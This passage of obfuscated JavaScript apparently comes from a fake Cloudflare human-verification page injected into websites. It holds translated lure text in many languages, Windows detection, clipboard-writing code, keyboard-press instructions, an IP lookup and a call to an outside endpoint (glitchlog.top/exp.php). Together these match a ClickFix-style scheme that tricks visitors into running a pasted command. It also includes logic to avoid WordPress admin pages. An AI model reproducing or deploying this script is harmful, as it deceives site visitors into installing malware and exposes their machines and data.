','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20